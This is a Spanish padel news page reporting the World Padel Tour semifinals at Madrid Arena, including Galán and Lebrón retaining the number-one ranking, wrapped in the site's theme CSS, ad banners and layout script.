.adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_88 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_88 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_88 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_88 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_88 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_88 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_88 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_88 li:before{margin-top:1px;line-height:18px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:#d2d81e}.tdi_88 .wp-caption-text,.tdi_88 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_88,.tdi_88 p{color:#0a0000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#0a0000}.tdi_88 a:not(.wp-block-button__link){color:#d2d81e}.tdi_88 a:not(.wp-block-button__link):hover{color:#d2d81e}.tdi_88 .page-nav a,.tdi_88 .page-nav span{color:#0a0000}.tdi_88 .page-nav>div{color:#0a0000}.tdi_88 .page-nav a:hover,.tdi_88 .page-nav span:hover{color:#0a0000}.tdi_88 .page-nav a,.tdi_88 .page-nav span,.tdi_88 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_88 h1{font-size:40px!important}.tdi_88 h2{font-size:32px!important}.tdi_88 h3:not(.tds-locker-title){font-size:28px!important}.tdi_88 h4{font-size:24px!important}.tdi_88 h5{font-size:20px!important}.tdi_88 h6{font-size:18px!important}.tdi_88 li{font-size:16px!important}.tdi_88 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_88 h1{font-size:32px!important}.tdi_88 h2{font-size:30px!important}.tdi_88 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_88 h4{font-size:22px!important}.tdi_88 h5{font-size:18px!important}.tdi_88 h6{font-size:17px!important}.tdi_88 li{font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_88 img.aligncenter,.tdi_88 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Galán y Lebrón retienen el número uno</p>
<p>Con la victoria de Sanyo y Tapia ante Navarro y Di Nenno, la lucha por el número uno queda cerrada. <strong>Galán y Lebrón retienen esa posición</strong> por segundo año consecutivo como pareja (tercero para Juan)</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&utm_medium=Affiliate&utm_campaign=BM4437870562236313" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif" alt="" /></a></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Contenidos</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Turno_de_manana" >Turno de mañana</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Turno_de_tarde" >Turno de tarde</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Turno_de_manana"></span>Turno de mañana<span class="ez-toc-section-end"></span></h3>
<p><strong>Alayeto/Alayeto &#8211; Sainz/Marrero</strong>. El fuego se abría en estas semis con una gran intensidad. Marta y Lucía conseguían <strong>pisar el acelerador</strong> cuando tocaba para desnivelar el primer set a su favor con el <strong>6-2</strong>.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span>

<a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif" alt="" /></a>
</div>
<p>El segundo parcial transcurrió muy parejo, por lo que se marchó al tie break. En el desempate, <strong>Majo y Mapi</strong> dieron un punto más para <strong>mandar el duelo al tercero</strong>.</p>
<p>Allí, una rotura al inicio marco la pauta para que Sainz y Marrero tomaran al control de la escena y acabaran cerrando el partido con <strong>otro 6-2</strong>.</p>
<p><strong>Galán/Lebrón &#8211; Stupaczuk/Ruiz</strong>. El partido tenía pinta de que iba a jugarse a un ritmo y poco intercambio, y así fue. El primer set marchó igualado hasta el 5-5, momento en el que Juan y Ale aprovechaban para quebrar y cerrar por <strong>7-5</strong>.</p>
<p>La segunda manga fue dominada por los número uno, que <strong>se adaptaban perfectamente a las condiciones</strong> de pista para imponer su estilo y firmar el <strong>6-2</strong>.</p>
<h3><span class="ez-toc-section" id="Turno_de_tarde"></span>Turno de tarde<span class="ez-toc-section-end"></span></h3>
<p><strong>Josemaría/Sánchez &#8211; Llaguno/Riera</strong>. El encuentro comenzaba con el break como denominador común, una circunstancia de la que salían mejor paradas Ari y Paula para subir el 4-1. Una ventaja que les ayudaría a llevarse la primera manga por <strong>6-2</strong>.</p>
<p>El segundo set fue un vendaval de las de Miguel Sciorilli. Ari estaba precisaba y <strong>Paulita destapaba el tarro de las esencias</strong> para convertirse en la jugadora más diferencial y poner el <strong>6-0</strong>.</p>
<figure id="attachment_13542" aria-describedby="caption-attachment-13542" style="width: 680px" class="wp-caption alignnone"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-300x169.jpg.webp 300w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-1024x576.jpg.webp 1024w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-768x432.jpg.webp 768w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-150x84.jpg.webp 150w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-696x391.jpg.webp 696w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-1068x601.jpg.webp 1068w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula-747x420.jpg.webp 747w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/ari-paula.jpg.webp 1170w" sizes="(max-width: 680px) 100vw, 680px" type="image/webp"><img fetchpriority="high" decoding="async" class=" wp-image-13542 webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-300x169.jpg" alt="Paulita y Ari bordan el pádel" width="680" height="383" title="Galán y Lebrón retienen el número uno 1" srcset="https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-300x169.jpg 300w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-1024x576.jpg 1024w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-768x432.jpg 768w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-150x84.jpg 150w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-696x391.jpg 696w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-1068x601.jpg 1068w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula-747x420.jpg 747w, https://www.analistaspadel.com/wp-content/uploads/2021/12/ari-paula.jpg 1170w" sizes="(max-width: 680px) 100vw, 680px"></picture><figcaption id="caption-attachment-13542" class="wp-caption-text">Paulita y Ari bordan el pádel</figcaption></figure>
<p><strong>Navarro/Di Nenno &#8211; Gutiérrez/Tapia</strong>. Desde el arranque, <strong>Dani y Agus</strong> mostraban que la pista del <strong>Madrid Arena les sienta a la mil maravillas</strong>. Diferenciales en la pegada y muy rápidos en el choque de voleas, ponían el <strong>6-3</strong> en el marcador.</p>
<p>El segundo set siguió la misma tónica, con la dupla argentina muy entonada y brillando en el 20&#215;10. Más prendidos, <strong>firmaban otro 6-3</strong> y <strong>sentenciaban la lucha por el número uno</strong> para Paquito y Martín.</p>
<p><a href="https://www.analistaspadel.com/" target="_blank" rel="noopener"><strong>Sigue a AnalistasPadel</strong></a> para conocer el desenlace de las finales.</p>
<p>Fotos: <a href="https://www.worldpadeltour.com/" target="_blank" rel="noopener nofollow">WPT</a>.</p>
</div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:20px!important}}@media (max-width:767px){.tdi_90{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_92{margin-right:-84px!important;margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_94{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#0a0000;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Lo mas interesante esta semana</p></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdi_96 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_96 .td-image-container{display:none}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_96 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_96 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#dbc141;border-width:0px;border-style:solid;border-color:#aaa;border-color:#dbc141;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141;border-color:#dbc141}.tdi_96 .td-module-title a{color:#0a0101;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_96 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:#d2d81e;font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_96 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#d2d81e}.tdi_96 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:15px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:10px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_96 .td-subcat-list a,.tdi_96 .td-subcat-dropdown span,.tdi_96 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 20px 0 0}.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td-module-container{padding:0 0 12px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:10px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 10px 0 0}.tdi_96 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_96 .td-module-container:before{bottom:-3px}.tdi_96 .td-module-container{padding:0 0 8px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:5px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .td-post-category{font-size:10px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:110%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_96 .td-module-container:before{bottom:-7.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"#0a0101","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#d2d81e","excl_bg_h":"#d2d81e","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"popular","modules_category":"above","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-13536","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 